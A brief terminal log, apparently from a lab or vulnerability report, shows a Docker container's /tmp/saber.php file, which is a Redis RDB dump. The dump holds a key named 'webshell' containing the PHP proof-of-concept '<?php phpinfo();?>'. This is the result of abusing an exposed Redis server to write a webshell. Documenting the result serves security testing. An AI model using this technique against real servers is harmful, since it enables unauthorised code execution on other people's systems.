 C:\Users\月>docker exec -it 6863e49aec7e /bin/bash
root@6863e49aec7e:/data# cd tmp
bash: cd: tmp: No such file or directory
root@6863e49aec7e:/data# cd /tmp
root@6863e49aec7e:/tmp# ls
saber.php
root@6863e49aec7e:/tmp# cat saber.php
REDIS0008� redis-ver4.0.14�
redis-bits�@�ctime�\�8fused-mem� �
�
aof-preamble��webshell؟
<?php phpinfo();?>
��mI`b4�root@6863e49aec7e:/tmp#